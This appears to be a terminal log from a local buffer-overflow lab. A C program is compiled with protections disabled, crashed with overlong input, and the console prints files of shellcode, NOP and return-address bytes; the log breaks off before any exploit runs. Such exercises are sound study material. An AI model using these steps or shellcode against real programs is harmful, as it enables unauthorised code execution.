 vagrant@vagrant:/vagrant$
vagrant@vagrant:/vagrant$ vi main.c
vagrant@vagrant:/vagrant$
vagrant@vagrant:/vagrant$ ls
aaaaaa       ass.o        exp_nops       main.c           old            text.md
address.bak  ass.s        exp_shellcode  main-mprotect.c  shellcode.bak  tutorial
a.out        exp_address  libc           nops2            test.c         Vagrantfile
vagrant@vagrant:/vagrant$ g++ main.c -fno-stack-protector -z execstack
vagrant@vagrant:/vagrant$
vagrant@vagrant:/vagrant$ ./a.out aaabbb
vagrant@vagrant:/vagrant$ ./a.out aaabbbaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
vagrant@vagrant:/vagrant$ # nothing happens
vagrant@vagrant:/vagrant$
vagrant@vagrant:/vagrant$
vagrant@vagrant:/vagrant$ ./a.out `python -c 'print "A" * 500'`
vagrant@vagrant:/vagrant$ ./a.out `python -c 'print "A" * 600'`
Segmentation fault (core dumped)
vagrant@vagrant:/vagrant$
vagrant@vagrant:/vagrant$ # buffer overflow
vagrant@vagrant:/vagrant$
vagrant@vagrant:/vagrant$ ls
aaaaaa       ass.o        exp_nops       main.c           old            text.md
address.bak  ass.s        exp_shellcode  main-mprotect.c  shellcode.bak  tutorial
a.out        exp_address  libc           nops2            test.c         Vagrantfile
vagrant@vagrant:/vagrant$ cat exp_nops
vagrant@vagrant:/vagrant$
vagrant@vagrant:/vagrant$
vagrant@vagrant:/vagrant$ cat exp_shellcode
2/shPh/bin��S�
vagrant@vagrant:/vagrant$
vagrant@vagrant:/vagrant$
vagrant@vagrant:/vagrant$ cat address.bak
0�vagrant@vagrant:/vagrant$ cat exp_address
��vagrant@vagrant:/vagrant$
vagrant@vagrant:/vagrant$
vagrant@vagrant:/vagrant$ # expo_